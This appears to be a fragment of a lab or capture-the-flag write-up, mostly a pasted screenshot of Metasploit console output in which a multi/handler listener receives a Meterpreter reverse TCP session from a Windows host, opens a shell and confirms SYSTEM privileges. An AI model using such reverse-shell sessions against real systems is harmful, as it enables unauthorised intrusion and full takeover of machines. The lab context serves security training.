 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.128:4444
[*] Sending stage (200262 bytes) to 10.129.212.39
[*] Meterpreter session 1 opened (10.10.14.128:4444 → 10.129.212.39:49434) at 2021-10-03 10:34:31 +0530
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2508 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>